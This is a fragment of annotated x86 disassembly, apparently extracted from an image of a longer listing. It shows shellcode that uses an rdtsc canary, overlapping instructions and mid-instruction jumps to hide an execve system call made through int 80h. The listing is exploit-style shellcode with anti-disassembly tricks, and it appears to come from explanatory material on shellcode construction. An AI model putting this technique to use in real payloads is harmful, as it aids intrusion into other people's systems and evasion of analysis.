 40 0068: eb f2 5b 39 jmp short 005Ch ; / at 005C
006C: eb f2 cd 80 jmp short 0060h ; /
42 0070: .------------------/
|
44 V
005C: 0f 31 rdtsc
46 005E: 92 xchg edx, eax ;canary val -> eax
005F: 39 eb cmp ebx, ebp ;no-op
48 0061: f2 93 repnz xchg ebx,eax;canary val -> ebx
;__NR_EXECVE -> eax
50 0063: 39 eb cmp ebx, ebp ;canary check
;OK if zero
52 0065: f2 5a repnz pop edx ;envp -> edx
0067: 75 eb jnz 0054h ;to 'midway station'
54 ;if the check fails
0069: f2 5b repnz pop ebx ;filename -> ebx
56 006B: 39 eb cmp ebx, ebp ;nop
006D: f2 cd 80 repnz int 80h ;we're done :-)